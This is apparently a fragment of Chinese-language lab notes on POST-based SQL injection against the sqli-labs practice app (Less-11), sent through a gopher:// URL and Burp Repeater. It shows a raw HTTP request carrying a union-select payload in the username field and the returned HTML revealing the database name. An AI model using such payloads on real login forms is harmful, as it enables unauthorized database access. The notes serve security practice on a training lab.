 sql注入-POST提交
gopher://172.250.250.11:80/_
Burp Suite拦截数据，Send to Repeater
sql-POS
T.txt
POST /Less-11/index.php HTTP/1.1
Host: 172.250.250.11
Content-Type: application/x-www-form-urlencode
Content-Length: 62
uname=-1' union select 1,database() #&passwd=1
替换查找内容，以及字符串长度
<br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:1<br>
Your Password:security<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
</font>
</div>
</body>
</html>
</pre>
</div>
<script src="./attachs/jquery.min.js">
</script>
<script src="./attachs/bootstrap.bundle.min.js">
</script>
</body>